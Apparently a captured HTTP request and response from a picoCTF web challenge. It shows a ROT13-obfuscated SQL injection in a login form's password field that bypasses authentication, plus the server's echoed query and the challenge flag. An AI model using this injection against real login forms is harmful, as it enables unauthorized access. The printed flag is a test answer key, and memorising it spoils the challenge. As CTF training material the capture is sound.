 Request
Pretty Raw Hex
\n
1 POST /problem/40742/login.php HTTP/1.1
2 Host: jupiter.challenges.picoctf.org
3 Content-Length: 29
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US
9 Upgrade-Insecure-Requests: 1
10 Origin: https://jupiter.challenges.picoctf.org
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://jupiter.challenges.picoctf.org/problem/40742/login.html
19 Accept-Encoding: gzip, deflate, br
20 Priority: u=0, i
21 Connection: keep-alive
22
23 password=1' VF ABG '2&debug=1
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 27 Jun 2024 11:45:19 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Strict-Transport-Security: max-age=0
7 Content-Length: 168
8
9 <pre>
password: 1' VF ABG '2
10 SQL query: SELECT * FROM admin where password = '1' IS NOT '2'
11 </pre>
<h1>
Logged in!
</h1>
<p>
Your flag is: picoCTF{3v3n_m0r3_SQL_4424e7af}
</p>